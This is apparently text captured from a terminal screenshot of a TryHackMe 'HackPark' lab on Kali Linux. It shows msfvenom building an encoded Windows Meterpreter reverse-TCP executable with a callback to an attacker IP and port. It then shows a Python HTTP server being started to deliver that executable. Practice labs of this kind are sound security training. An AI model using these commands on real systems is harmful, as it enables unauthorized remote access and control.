 1 2 3 4 10.21.17.140 1:35
hackpark Burp Suite Professional root@kali: ~/thm/hackpark
File Actions Edit View Help
root@kali: ~/thm/hackpark root@kali: ~/thm/hackpark root@kali: ~/thm/hackpark root@kali: ~/thm/hackpark
┌──(root㉿kali)-[~/thm/hackpark]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 -e x86/shikata_ga_nai LHOST=10.21.17.140 LPORT=4444 -f exe -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: rev.exe
┌──(root㉿kali)-[~/thm/hackpark]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...